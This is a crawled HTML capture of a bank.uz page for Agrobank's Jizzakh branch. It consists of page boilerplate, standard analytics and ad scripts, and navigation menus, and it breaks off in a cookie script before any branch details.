

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka
body_size: 23242
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Джизакский филиал Агробанка</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769084966','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'916597a445834a1c2af7ced3af363b20'});</script>


<meta property="og:title" content="Джизакский филиал Агробанка">
<meta property="og:description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/branches_atms/dzhizakskiy-filial-agrobanka" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-dzhizakskiy-filial-agrobanka filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/branches_atms/dzhizakskiy-filial-agrobanka" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/branches_atms/dzhizakskiy-filial-agrobanka',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
